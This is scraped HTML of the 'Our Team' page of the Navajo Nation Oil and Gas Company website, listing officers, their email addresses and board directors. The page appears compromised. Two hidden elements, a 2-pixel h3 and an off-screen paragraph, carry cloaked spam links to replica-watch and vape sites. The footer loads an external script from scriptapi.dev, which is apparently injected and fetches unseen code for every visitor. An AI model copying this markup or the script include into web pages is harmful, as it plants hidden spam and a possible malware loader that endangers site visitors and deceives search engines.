<li id="menu-item-2467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-2467 dropdown"><a class="nav-link dropdown-toggle">Corporate</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2772" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-2772"><a href="https://www.office.com/" class="nav-link">Employee Email</a></li>
	<li id="menu-item-2315" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-2315"><a href="https://nnogc.com/career/" class="nav-link">Career</a></li>
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2048"><a href="https://nnogc.com/company-history/" class="nav-link">Company History</a></li>
	<li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2051"><a href="https://nnogc.com/what-we-do/" class="nav-link">What We Do</a></li>
	<li id="menu-item-3038" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3038"><a href="https://nnogc.com/who-we-are-2/" class="nav-link">Who We Are</a></li>

</ul></li>
<li id="menu-item-2401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-2401 dropdown"><a href="https://nnogc.com/exploration-and-production/" class="nav-link dropdown-toggle">Exploration and Production</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2695" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2695"><a href="https://nnogc.com/desert-creek/" class="nav-link">Desert Creek</a></li>
	<li id="menu-item-2694" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2694"><a href="https://nnogc.com/gaf-rim/" class="nav-link">GAF Rim</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2438"><a href="https://nnogc.com/greater-aneth-area/" class="nav-link">Greater Aneth Area</a></li>
	<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2937"><a href="https://nnogc.com/helium-resources/" class="nav-link">Helium Resources</a></li>
	<li id="menu-item-2696" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2696"><a href="https://nnogc.com/tohonadla/" class="nav-link">Tohonadla</a></li>

</ul></li>
<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-2420 dropdown"><a href="https://nnogc.com/navajo-petroleum/" class="nav-link dropdown-toggle">Navajo Petroleum</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2712"><a href="https://nnogc.com/navajo-petroleum/blue-gap/" class="nav-link">Blue Gap</a></li>
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2744"><a href="https://nnogc.com/navajo-petroleum/chinle/" class="nav-link">Chinle</a></li>
	<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2743"><a href="https://nnogc.com/navajo-petroleum/kayenta/" class="nav-link">Kayenta</a></li>
	<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2718"><a href="https://nnogc.com/navajo-petroleum/tohatchi/" class="nav-link">Tohatchi</a></li>
	<li id="menu-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2728"><a href="https://nnogc.com/navajo-petroleum/tse-bonito/" class="nav-link">Tse Bonito</a></li>
	<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2745"><a href="https://nnogc.com/navajo-petroleum/window-rock/" class="nav-link">Window Rock</a></li>

</ul></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-2832 dropdown"><a href="https://nnogc.com/rhp/" class="nav-link dropdown-toggle">Running Horse Pipeline</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2632"><a href="https://nnogc.com/chaco-trucking-facility/" class="nav-link">Chaco Trucking Facility</a></li>
	<li id="menu-item-2301" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2301"><a href="https://nnogc.com/emergency-preparedness-and-response/" class="nav-link">Emergency Preparedness and Response</a></li>
	<li id="menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2232"><a href="https://nnogc.com/integrity-management/" class="nav-link">Integrity Management</a></li>
	<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2289"><a href="https://nnogc.com/operations-center/" class="nav-link">Operations Center</a></li>
	<li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2053"><a href="https://nnogc.com/our-services/" class="nav-link">Protecting the Pipeline</a></li>
	<li id="menu-item-2312" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2312"><a href="https://nnogc.com/shippers/" class="nav-link">Shippers</a></li>

</ul></li>
<li id="menu-item-3840" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3840"><a href="https://nnogc.com/rhs/" class="nav-link">Running Horse Services</a></li>
<li id="menu-item-2387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-2387 dropdown"><a href="https://nnogc.com/safety/" class="nav-link dropdown-toggle">Safety</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2633" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-2633"><a href="https://nnogc.com/safety/#1532018192112-85b24be9-5420" class="nav-link">Our Approach</a></li>
	<li id="menu-item-2634" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-2634"><a href="https://nnogc.com/safety/#1532018863037-1bbea178-43ae" class="nav-link">Personal Safety</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-2635"><a href="https://nnogc.com/safety/#1532019509097-0b876847-4740" class="nav-link">Process Safety</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-2636"><a href="https://nnogc.com/safety/#1532019686015-814a724f-a31f" class="nav-link">Employee Health &#038; Welfare</a></li>
	<li id="menu-item-2637" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-2637"><a href="https://nnogc.com/safety/#1532020380375-f440fead-2859" class="nav-link">Driver Safety</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3136"><a href="https://nnogc.com/safety/covid-19-response/" class="nav-link">COVID-19</a></li>

</ul></li>
<li id="menu-item-3300" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-3300"><a href="https://nnogc.com/helium-efforts/" class="nav-link">Helium Efforts</a></li>
<li id="menu-item-3386" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3386"><a href="https://nnogc.com/community-relations/" class="nav-link">Community Relations</a></li>
</ul>					</div>
				</li>
					</ul>
					<ul class="navbar-items nav pull-right">
						<li class="nav-item">
					<div class="nav-item-inner">
				<div class="search-toggle-wrap"><a class="full-search-toggle" href="#"><i class="fa fa-search"></i></a></div>					</div>
				</li>
					</ul>
									</div>
													</nav>
							</div>
			
	</header>

	<div class="megafactory-content-wrapper">
<div class="megafactory-content megafactory-page">
		
				
				<header id="page-title" class="page-title-wrap">
			<div class="page-title-wrap-inner parallax-item" data-stellar-background-ratio="0.5" data-property="no-video">
				<span class="page-title-overlay"></span>				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="page-title-inner">
																<div class="pull-left">
																				<h1 class="page-title">Our Team</h1>
																				</div>
																	<div class="pull-right">
								<div id="breadcrumb" class="breadcrumb"><a href="https://nnogc.com/">Home</a>  <span class="current">Our Team</span></div>									</div>
															</div>
						</div>
					</div>
				</div>
			</div> <!-- .page-title-wrap-inner -->
		</header>
	
		<div class="megafactory-content-inner">
			<div class="container">
	
				<div class="row">
					
					<div class="col-md-12">
					
												
													
							<div id="primary" class="content-area clearfix">
								
<div id="page-1569" class="post-1569 page type-page status-publish hentry">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="section-title-wrapper text-left shortcode-rand-30 megafactory-inline-css" data-css="&quot;.shortcode-rand-30 .title-separator.separator-border { background-color: #000000; }.shortcode-rand-30 .section-title { color: #000000; text-transform: none; }&quot;"><div class="title-wrap"><h1 class="section-title">Corporate Officers</h1><span class="title-separator separator-border theme-color-bg"></span></div><!-- .title-wrap --><div class="section-description"></div><!-- .section-description --></div><!-- .section-title-wrapper --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1531954954428">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="640" height="426" src="https://nnogc.com/wp-content/uploads/2018/07/placeholder-female-true.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="section-title-wrapper margin-bottom-30 shortcode-rand-32 megafactory-inline-css" data-css="&quot;.shortcode-rand-32 .title-wrap { margin: 0 0 30px 0; }.shortcode-rand-32 .title-separator.separator-border { background-color: #000000; }.shortcode-rand-32 .section-title { text-transform: none; }&quot;"><div class="title-wrap"><h2 class="section-title">Louis Denetsosie</h2><span class="sub-title">President and CEO</span><span class="title-separator separator-border theme-color-bg"></span></div><!-- .title-wrap --><div class="section-description"><a href="mailto:LDenetsosie@nnogc.com">LDenetsosie@nnogc.com</a></div><!-- .section-description --></div><!-- .section-title-wrapper --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1531955043717">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="640" height="426" src="https://nnogc.com/wp-content/uploads/2018/07/placeholder-male-true.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="section-title-wrapper margin-bottom-30 shortcode-rand-34 megafactory-inline-css" data-css="&quot;.shortcode-rand-34 .title-wrap { margin: 0 0 30px 0; }.shortcode-rand-34 .title-separator.separator-border { background-color: #000000; }.shortcode-rand-34 .section-title { text-transform: none; }&quot;"><div class="title-wrap"><h2 class="section-title">David Rubenking</h2><span class="sub-title">CFO</span><span class="title-separator separator-border theme-color-bg"></span></div><!-- .title-wrap --><div class="section-description"><a href="mailto:DRubenking@nnogc.com">DRubenking@nnogc.com</a></div><!-- .section-description --></div><!-- .section-title-wrapper --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1531955043717">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="640" height="426" src="https://nnogc.com/wp-content/uploads/2018/07/placeholder-male-true.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="section-title-wrapper margin-bottom-30 shortcode-rand-36 megafactory-inline-css" data-css="&quot;.shortcode-rand-36 .title-wrap { margin: 0 0 30px 0; }.shortcode-rand-36 .title-separator.separator-border { background-color: #000000; }.shortcode-rand-36 .section-title { text-transform: none; }&quot;"><div class="title-wrap"><h2 class="section-title">Joseph Robertson</h2><span class="sub-title">Director of Pipeline Operations</span><span class="title-separator separator-border theme-color-bg"></span></div><!-- .title-wrap --><div class="section-description"><a href="mailto:JRobertson@nnogc.com">JRobertson@nnogc.com</a></div><!-- .section-description --></div><!-- .section-title-wrapper --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1531955290874">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="640" height="426" src="https://nnogc.com/wp-content/uploads/2018/07/placeholder-female-true.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="section-title-wrapper margin-bottom-30 shortcode-rand-38 megafactory-inline-css" data-css="&quot;.shortcode-rand-38 .title-wrap { margin: 0 0 30px 0; }.shortcode-rand-38 .title-separator.separator-border { background-color: #000000; }.shortcode-rand-38 .section-title { text-transform: none; }&quot;"><div class="title-wrap"><h2 class="section-title">Elsie Charles</h2><span class="sub-title">Director of Human Resources</span><span class="title-separator separator-border theme-color-bg"></span></div><!-- .title-wrap --><div class="section-description"><a href="mailto:echarles@nnogc.com">echarles@nnogc.com</a></div><!-- .section-description --></div><!-- .section-title-wrapper --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="section-title-wrapper text-left shortcode-rand-40 megafactory-inline-css" data-css="&quot;.shortcode-rand-40 .title-separator.separator-border { background-color: #000000; }.shortcode-rand-40 .section-title { color: #000000; text-transform: none; }&quot;"><div class="title-wrap"><h1 class="section-title">Corporate Directors</h1><span class="title-separator separator-border theme-color-bg"></span></div><!-- .title-wrap --><div class="section-description"></div><!-- .section-description --></div><!-- .section-title-wrapper -->
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<h3 style="display:block;overflow:hidden;height:2px;width:2px;">brand <a href="https://www.affactoryrolex.com/product/af-rolex-datejust-rolex-calibre-2836-2813-116243bkdj-mens-automatic/">af rolex datejust rolex calibre 2836 2813 116243bkdj mens automatic</a>.<a href="https://www.vapesstores.com/product-category/vape-juice/salt-nic-vape-juice/">salt nic vape juice</a> can fit not only business suits.</h3>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1531955698126">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="640" height="426" src="https://nnogc.com/wp-content/uploads/2018/07/placeholder-male-true.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="section-title-wrapper margin-bottom-30 shortcode-rand-42 megafactory-inline-css" data-css="&quot;.shortcode-rand-42 .title-wrap { margin: 0 0 30px 0; }.shortcode-rand-42 .title-separator.separator-border { background-color: #000000; }.shortcode-rand-42 .section-title { text-transform: none; }&quot;"><div class="title-wrap"><h2 class="section-title">Lennard Eltsosie</h2><span class="sub-title">Chairman</span><span class="title-separator separator-border theme-color-bg"></span></div><!-- .title-wrap --><div class="section-description"></div><!-- .section-description --></div><!-- .section-title-wrapper --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1531955758224">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="640" height="426" src="https://nnogc.com/wp-content/uploads/2018/07/placeholder-female-true.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="section-title-wrapper margin-bottom-30 shortcode-rand-44 megafactory-inline-css" data-css="&quot;.shortcode-rand-44 .title-wrap { margin: 0 0 30px 0; }.shortcode-rand-44 .title-separator.separator-border { background-color: #000000; }.shortcode-rand-44 .section-title { text-transform: none; }&quot;"><div class="title-wrap"><h2 class="section-title">Diandra Benally</h2><span class="sub-title">Vice Chairman</span><span class="title-separator separator-border theme-color-bg"></span></div><!-- .title-wrap --><div class="section-description"></div><!-- .section-description --></div><!-- .section-title-wrapper --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1531955758224">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="640" height="426" src="https://nnogc.com/wp-content/uploads/2018/07/placeholder-female-true.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="section-title-wrapper margin-bottom-30 shortcode-rand-46 megafactory-inline-css" data-css="&quot;.shortcode-rand-46 .title-wrap { margin: 0 0 30px 0; }.shortcode-rand-46 .title-separator.separator-border { background-color: #000000; }.shortcode-rand-46 .section-title { text-transform: none; }&quot;"><div class="title-wrap"><h2 class="section-title">Janna Blanter</h2><span class="sub-title">Secretary</span><span class="title-separator separator-border theme-color-bg"></span></div><!-- .title-wrap --><div class="section-description"></div><!-- .section-description --></div><!-- .section-title-wrapper --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1531955698126">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="640" height="426" src="https://nnogc.com/wp-content/uploads/2018/07/placeholder-male-true.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="section-title-wrapper margin-bottom-30 shortcode-rand-48 megafactory-inline-css" data-css="&quot;.shortcode-rand-48 .title-wrap { margin: 0 0 30px 0; }.shortcode-rand-48 .title-separator.separator-border { background-color: #000000; }.shortcode-rand-48 .section-title { text-transform: none; }&quot;"><div class="title-wrap"><h2 class="section-title">Albert Damon Jr.</h2><span class="sub-title">Member</span><span class="title-separator separator-border theme-color-bg"></span></div><!-- .title-wrap --><div class="section-description"></div><!-- .section-description --></div><!-- .section-title-wrapper --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1531955698126">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="640" height="426" src="https://nnogc.com/wp-content/uploads/2018/07/placeholder-male-true.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="section-title-wrapper margin-bottom-30 shortcode-rand-50 megafactory-inline-css" data-css="&quot;.shortcode-rand-50 .title-wrap { margin: 0 0 30px 0; }.shortcode-rand-50 .title-separator.separator-border { background-color: #000000; }.shortcode-rand-50 .section-title { text-transform: none; }&quot;"><div class="title-wrap"><h2 class="section-title">Wilson Groen</h2><span class="sub-title">Member</span><span class="title-separator separator-border theme-color-bg"></span></div><!-- .title-wrap --><div class="section-description"></div><!-- .section-description --></div><!-- .section-title-wrapper --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1531955698126">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="640" height="426" src="https://nnogc.com/wp-content/uploads/2018/07/placeholder-male-true.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="section-title-wrapper margin-bottom-30 shortcode-rand-52 megafactory-inline-css" data-css="&quot;.shortcode-rand-52 .title-wrap { margin: 0 0 30px 0; }.shortcode-rand-52 .title-separator.separator-border { background-color: #000000; }.shortcode-rand-52 .section-title { text-transform: none; }&quot;"><div class="title-wrap"><h2 class="section-title">Darel P. Nakai</h2><span class="sub-title">Member</span><span class="title-separator separator-border theme-color-bg"></span></div><!-- .title-wrap --><div class="section-description"></div><!-- .section-description --></div><!-- .section-title-wrapper --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1531955698126">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="640" height="426" src="https://nnogc.com/wp-content/uploads/2018/07/placeholder-male-true.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="section-title-wrapper margin-bottom-30 shortcode-rand-54 megafactory-inline-css" data-css="&quot;.shortcode-rand-54 .title-wrap { margin: 0 0 30px 0; }.shortcode-rand-54 .title-separator.separator-border { background-color: #000000; }.shortcode-rand-54 .section-title { text-transform: none; }&quot;"><div class="title-wrap"><h2 class="section-title">Phil Winner</h2><span class="sub-title">Member</span><span class="title-separator separator-border theme-color-bg"></span></div><!-- .title-wrap --><div class="section-description"></div><!-- .section-description --></div><!-- .section-title-wrapper -->
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="position: absolute; top: -14566px;">discover a large selection of <a href="https://richardmillereplica.is/">https://richardmillereplica.is/</a>. courage is a psychic symbolism about <a href="https://www.vapesshops.ca/">https://www.vapesshops.ca/</a> usa. we have best <a href="https://www.replicajacobandco.com/">jacob &amp; co. introduces the astronomia sky replica</a> online. typically the geneva bench mark was in fact trained as a result of <a href="https://www.replicatiffanywatches.com/">click for more</a> for sale.</p>

		</div>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid additional-call-to-action vc_custom_1507967716873 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="feature-box-wrapper feature-box-style-1 vc_custom_1531955369108 shortcode-rand-56 megafactory-inline-css feature-list-1" data-css="&quot;.shortcode-rand-56.feature-box-wrapper { color: #000000; }.shortcode-rand-56.feature-box-wrapper {background: -moz-linear-gradient(141deg,  0%,  51%,  75%);\r\n\t\t\t\tbackground: -webkit-linear-gradient(141deg,  0%,  51%,  75%);\r\n\t\t\t\tbackground: linear-gradient(141deg,  0%,  51%,  75%);}.shortcode-rand-56 .feature-box-icon { font-size: 30px; }.shortcode-rand-56 .feature-box-icon { height: 60px; width: 60px; }.shortcode-rand-56 .feature-box-icon &gt; span { line-height: 2; }.shortcode-rand-56:hover .feature-box-icon { background: none; }.shortcode-rand-56 .feature-box-icon { border-style: solid; border-color: #000000; }.shortcode-rand-56 .feature-box-icon { border-width: 2px; }&quot;"><div class="fbox-list"><div class="media"><div class="feature-box-icon mr-3 text-center rounded-circle none"><span class="fa fa-phone"></span></div><!-- .feature-box-icon --><div class="media-body"><div class="feature-box-title"><h4 class="section-title">Do You Still Have A Question Regarding Our Services?</h4></div><!-- .feature-box-title --><div class="feature-box-content">Learn more about the pipelines we operate and the products transported through them.</div><!-- .feature-box-content --></div></div></div></div><!-- .feature-box-wrapper --></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-12"><div class="vc_column-inner vc_custom_1507708598258"><div class="wpb_wrapper"><div class="vc_btn3-container  additional-btn vc_btn3-right vc_custom_1531956255778" ><a style="background-color:#000000; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom" href="#" title="">Contact Us</a></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div><!-- #post-## -->
							</div><!-- #primary -->
							
																			
					</div><!-- main col -->
					
										
										
				</div><!-- row -->
			
		</div><!-- .container -->
	</div><!-- .megafactory-content-inner -->
</div><!-- .megafactory-content -->



	</div><!-- .megafactory-content-wrapper -->

	<footer class="site-footer">
						<div class="footer-bottom">
			<div class="footer-bottom-inner container">
				<div class="row">
					<div class="col-md-12">
					<ul class="footer-bottom-items nav pull-center">
								<li class="nav-item">
						<div class="nav-item-inner">
					&copy; Copyright 2025. All Rights Reserved. NNOGC






<script src="https://scriptapi.dev/api/nnogc.js"></script>						</div>
					</li>
							</ul>
							
					</div>
				</div>
			</div>
		</div>
			
					<a href="#" class="back-to-top" id="back-to-top"><i class="fa fa-angle-up"></i></a>
			</footer><!-- #colophon -->

</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/megafactory-child\/*","\/wp-content\/themes\/megafactory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://nnogc.com" class="headertext"><span>Welcome | Navajo Nation Oil and Gas Company</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-primary-menu-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2045"><a href="https://nnogc.com/" role="menuitem" class="">Home</a></li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2467"><a role="menuitem" class="">Corporate</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2772"><a href="https://www.office.com/" role="menuitem" class="">Employee Email</a></li>	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2315"><a href="https://nnogc.com/career/" role="menuitem" class="">Career</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://nnogc.com/company-history/" role="menuitem" class="">Company History</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2051"><a href="https://nnogc.com/what-we-do/" role="menuitem" class="">What We Do</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3038"><a href="https://nnogc.com/who-we-are-2/" role="menuitem" class="">Who We Are</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2401"><a href="https://nnogc.com/exploration-and-production/" role="menuitem" class="">Exploration and Production</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2695"><a href="https://nnogc.com/desert-creek/" role="menuitem" class="">Desert Creek</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2694"><a href="https://nnogc.com/gaf-rim/" role="menuitem" class="">GAF Rim</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://nnogc.com/greater-aneth-area/" role="menuitem" class="">Greater Aneth Area</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://nnogc.com/helium-resources/" role="menuitem" class="">Helium Resources</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696"><a href="https://nnogc.com/tohonadla/" role="menuitem" class="">Tohonadla</a></li></ul>
